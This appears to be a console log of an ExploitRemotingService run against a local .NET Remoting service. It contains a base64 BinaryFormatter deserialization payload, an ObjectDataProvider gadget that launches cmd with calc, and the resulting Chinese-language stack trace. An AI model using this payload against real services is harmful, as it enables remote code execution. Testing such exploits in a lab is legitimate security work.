 D:\google download\ExploitRemotingService\ExploitRemotingService\bin\Debug>ExploitRemotingService.exe tcp://localhost:9999/RemoteDemoObjectClass.rem raw AA
AAD/////AQAAAAAAAAAMAgAAAF5NaWNyb3NvZnQuUG93ZXJTaGVsbC5FZGl0b3IsIFZlcnNpb249My4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj0zMWJmMzg1NmFkMzY0ZTM1BQE
ABCTWljcm9zb2Z0LlZpc3VhbFN0dWRpby5UZXh0LkZvcm1hdHRpbmcuVGV4dEZvcm1hdHRpbmdSdW5Qcm9wZXJ0aWVzAQAAAA9Gb3JlZ3JvdW5kQnJ1c2gBAgAAAAYDAAAAswU8P3htbCB2ZXJzaW9uPSIx
AiIGVuY29kaW5nPSJ1dGYtMTYiPz4NCjxPYmplY3REYXRhUHJvdmlkZXIgTWV0aG9kTmFtZT0iU3RhcnQiIElzSW5pdGlhbExvYWRFbmFibGVkPSJGYWxzZSIgeG1sbnM9Imh0dHA6Ly9zY2hlbWFzLm1pY
yc29mdC5jb20vd2luZngvMjAwNi94YW1sL3ByZXNlbnRhdGlvbiIgeG1sbnM6c2Q9ImNsci1uYW1lc3BhY2U6U3lzdGVtLkRpYWdub3N0aWNzO2Fzc2VtYmx5PVN5c3RlbSIgeG1sbnM6eD0iaHR0cDovL3
aGVtYXMubWljcm9zb2Z0LmNvbS93aW5meC8yMDA2L3hhbWwiPg0KICA8T2JqZWN0RGF0YVByb3ZpZGVyLk9iamVjdEluc3RhbmNlPg0KICAgIDxzZDpQcm9jZXNzPg0KICAgICAgPHNkOlByb2Nlc3MuU3R
nRJbmZvPg0KICAgICAgICA8c2Q6UHJvY2Vzc1N0YXJ0SW5mbyBBcmd1bWVudHM9Ii9jIGNhbGMiIFN0YW5kYXJkRXJyb3JFbmNvZGluZz0ie3g6TnVsbH0iIFN0YW5kYXJkT3V0cHV0RW5jb2Rpbmc9Int4
51bGx9IiBVc2VyTmFtZT0iIiBQYXNzd29yZD0ie3g6TnVsbH0iIERvbWFpbj0iIiBMb2FkVXNlclByb2ZpbGU9IkZhbHNlIiBGaWxlTmFtZT0iY21kIiAvPg0KICAgICAgPC9zZDpQcm9jZXNzLlN0YXJ0S
mbz4NCiAgICA8L3NkOlByb2Nlc3M+DQogIDwvT2JqZWN0RGF0YVByb3ZpZGVyLk9iamVjdEluc3RhbmNlPg0KPC9PYmplY3REYXRhUHJvdmlkZXI+Cw==
[!] Remote Exception:
System.Reflection.TargetInvocationException: 调用的目标发生了异常。 ---> System.InvalidCastException: 无法将类型为“System.Windows.Data.ObjectDataProvider”
的对象强制转换为类型“System.Windows.Media.Brush”。
在 Microsoft.VisualStudio.Text.Formatting.TextFormattingRunProperties..ctor(SerializationInfo info, StreamingContext context)
--- 内部异常堆栈跟踪的结尾 ---
在 System.RuntimeMethodHandle.SerializationInvoke(IRuntimeMethodInfo method, Object target, SerializationInfo info, StreamingContext& context)
在 System.Runtime.Serialization.ObjectManager.CompleteISerializableObject(Object obj, SerializationInfo info, StreamingContext context)
在 System.Runtime.Serialization.ObjectManager.FixupSpecialObject(ObjectHolder holder)
在 System.Runtime.Serialization.ObjectManager.DoFixups()
在 System.Runtime.Serialization.Formatters.Binary.ObjectReader.Deserialize(HeaderHandler handler, __BinaryParser serParser, Boolean fCheck, Boolean isCr
sAppDomain, IMethodCallMessage methodCallMessage)
在 System.Runtime.Serialization.Formatters.Binary.BinaryFormatter.Deserialize(Stream serializationStream, HeaderHandler handler, Boolean fCheck, Boolean
sCrossAppDomain, IMethodCallMessage methodCallMessage)
在 System.Runtime.Remoting.Channels.CoreChannel.DeserializeBinaryRequestMessage(String objectUri, Stream inputStream, Boolean bStrictBinding, TypeFilter
vel securityLevel)
在 System.Runtime.Remoting.Channels.BinaryServerFormatterSink.ProcessMessage(IServerChannelSinkStack sinkStack, IMessage requestMsg, ITransportHeaders r
uestHeaders, Stream requestStream, IMessage& responseMsg, ITransportHeaders& responseHeaders, Stream& responseStream)